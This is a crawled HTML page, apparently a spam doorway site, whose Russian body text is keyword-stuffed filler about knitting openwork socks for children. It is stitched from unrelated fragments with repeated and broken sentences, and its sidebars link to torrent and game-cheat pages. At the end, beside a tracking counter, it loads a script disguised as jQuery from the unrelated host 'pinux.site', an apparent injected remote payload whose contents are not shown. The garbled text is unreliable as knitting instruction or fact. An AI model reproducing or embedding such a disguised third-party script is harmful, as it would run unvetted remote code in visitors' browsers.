

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahkaequush.jnpopgen.org/cw99zz-azhurnye-nosochki-dlya-detey-spicami-shema.html
body_size: 3986
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ажурные носочки для детей спицами схема - ahkaequush.jnpopgen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahkaequush.jnpopgen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ажурные носочки для детей спицами схема</h2>
                            </header>
                            <p>Все узоры в одном месте: ажурные, косы, резинки, норвежские, рельефные и многие другие. Самый большой каталок узоров для вязания спицам. Всего более 750 схем с описанием. Вязаные пинетки спицами для детей. Создайте своими руками пинетки для новорожденных и деток постарше, используя наши схемы для начинающих. Даже к вязанию носков можно подойти, как к созданию любимого аксессуара или эксклюзивного подарка, которому будут рады. 
Большая подборка схем кружевных ажурных узоров с подробным описанием и фото. Ажурное вязание узоров для шарфов и шалей при помощи накидов спицами и крючком. Детские вяжутся из 40 петель, по 10 на спице. Спицы для этой вязки брать надо не обычные, тоненькие, а потолще. Вязание крючком и спицами - «Вязалочка» Наш сайт представляет собой огромный каталог вязаных изделий, в котором вы найдете схемы вязания и подробные описания моделей. Носки и тапочки крючком и спицами — схемы вязания. Вам знаком процесс покупки домашних тапочек. Вязание для детей. Дети – цветы жизни. А как хочется нарядить эти цветочки во всевозможные прелестные платьица, кофточки, свитерочки, жилеточки. Теплые высокие носочки и варежки, связанные спицами узором из кос, украшенные завязками с помпонами. Носки на пяти спицах вяжут сверху носка к мыску круговой вязкой, на четыре спицы набирают петли, пятая – рабочая. 
Ажурные узоры - одна из наиболее популярных групп узоров. Узор создается при помощи накидов. Схема: кофта в полоску с капюшоном для ребенка до года для детей. Вязаные носки и тапочки крючком или спицами подарят вашим ножкам желаемый комфорт. Вязание крючком и спицами - Вязалочка Наш сайт представляет собой огромный каталог. 
DIYDIY.ru сайт - это первая социальная сеть для тех кто вяжет. Схемы вязания, описание, видео. Предлагаем описание вязания интересных носочков спицами - для взрослых и детей. Напрасно многие считают вязание носков неинтересным и унылым занятием, совершенно. Вязаные пинетки спицами для детей. Создайте своими руками пинетки для новорожденных. 
Теплые высокие носочки и варежки, связанные спицами узором из кос, украшенные завязками. Детские мотивы спицами Предлагаем вам огромную подборку схем для вязания и вышивки. Вяжем детям носки спицами из белой пряжи с узором косы. Носки рассчитаны для ребенка. Вязание детям 10-12 лет. Модели одежды для вязания спицами и крючком для детей в возрасте В поисках креативных идей для вязания спицами не нужно просиживать часами за компьютером. Пошаговые уроки для начинающих как связать носки спицами. 
Вязать: 1-й ряд (изн. сторона): кром. петля, 1 лиц., 1 изн., повторять от , закончить 1 лиц., кром. Оригинальный новый узор “Наложенные друг на друга листья” (УЗОРЫ СПИЦАМИ). Вязание для детей до года, от 1 года и старше. Вязание для детей — это достаточно. Как связать тапочки следки: виды схем домашних тапочек для начинающих. Следки для детей. В разделе модели вязания спицами и крючком представлены фото, схемы и описания моделей. В данном обзоре представлены разные вязанные стильные женские юбки спицами и крючком. Свитера, пуловеры, кофты спицами и крючком: схемы и описания. Вяжем модный свитер спицами. Если вы хотите научиться вязать красивые пинетки для новорожденных, мы собрали для вас. НОСОЧКИ ОПИСАНИЕ РАБОТЫ: для манжеты на спицы №2,5 набрать 53 п. и связать 18 р. ажурным узором. 
Сообщество Я - МАСТЕРИЦА Виртуальный дневник Я_-_МАСТЕРИЦА Темы:Курица на сковороде. Ирина_Зелёная (Я_-_МАСТЕРИЦА) все записи автора. Модный и красивый жилет связанный спицами. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="cw99zz-zacharovannye-6-sezon-skachat.html">Зачарованные 6 сезон скачать</a></li>
                                <li><a href="cw99zz-skachat-marpl.html">Скачать марпл</a></li>
                                <li><a href="cw99zz-raspisanie-poezd-485.html">Расписание поезд 485</a></li>
                                <li><a href="cw99zz-malenkie-shemy-krestom.html">Маленькие схемы крестом</a></li>
                                <li><a href="cw99zz-coderunner.html">Coderunner</a></li>
                                <li><a href="cw99zz-svai-slovar.html">Сваи словарь</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Схемы ажурных узоров Вязание спицами с описанием.</li>
<li>Детский жилет с капюшоном схема Люблю Вязать.</li>
<li>Вязаные носки и тапочки крючком и спицами - Результаты</li>
<li>Вязание крючком и спицами - Вязалочка.</li>
<li>Тапочки, следки, носочки — вязание: описание.</li>
<li>Красивые носочки спицами - детские и взрослые. Как вязать.</li>
<li>Ажурные носки спицами: схемы. Узоры для носков.</li>
<li>Вязаные спицами пинетки для детей. Подробные схемы.</li>
<li>Схемы вязаных носков, гольфов, чулок и гетр.</li>
<li>Вяжем детям.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-orientirovka-prestupnika-i-obrazec.html">Ориентировка преступника и образец</a></li>
                                            <li><a href="cw99zz-bp-dlya-nouta-shema.html">Бп для ноута схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-skachat-igry-na-psp-torrent.html">Скачать игры на psp torrent</a></li>
                                            <li><a href="cw99zz-shema-vklyucheniya-el-dvigatelya-ot-stiralnoy-mashiny.html">Схема включения эл двигателя от стиральной машины</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-skachat-pesnyu-chto-zhe-takoe-lyubov-minusovka.html">Скачать песню что же такое любовь минусовка</a></li>
                                            <li><a href="cw99zz-chit-ground-war-tanks-na-opyt.html">Чит ground war tanks на опыт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-skachat-shablon-prezentacii-kultura-rossii.html">Скачать шаблон презентации культура россии</a></li>
                                            <li><a href="cw99zz-gde-prodat-novye-knigi.html">Где продать новые книги</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
